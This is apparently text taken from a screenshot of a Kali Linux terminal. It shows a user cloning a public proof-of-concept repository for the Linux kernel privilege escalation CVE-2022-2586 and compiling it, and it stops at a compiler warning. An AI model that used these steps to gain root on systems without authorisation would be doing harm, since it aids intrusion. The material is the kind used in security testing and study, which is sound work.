 ┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/aels/CVE-2022-2586-LPE
Cloning into 'CVE-2022-2586-LPE'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (5/5), done.
remote: Total 6 (delta 0), reused 1 (delta 0), pack-reused 0
Receiving objects: 100% (6/6), 12.15 KiB | 497.00 KiB/s, done.
┌──(kali㉿kali)-[~]
└─$ cd CVE-2022-2586-LPE
┌──(kali㉿kali)-[~/CVE-2022-2586-LPE]
└─$ gcc CVE-2022-2586.c -o exploit -lmnl -lnftnl -no-pie -lpthread
CVE-2022-2586.c: In function ‘parse_uaf_obj_name_leak’: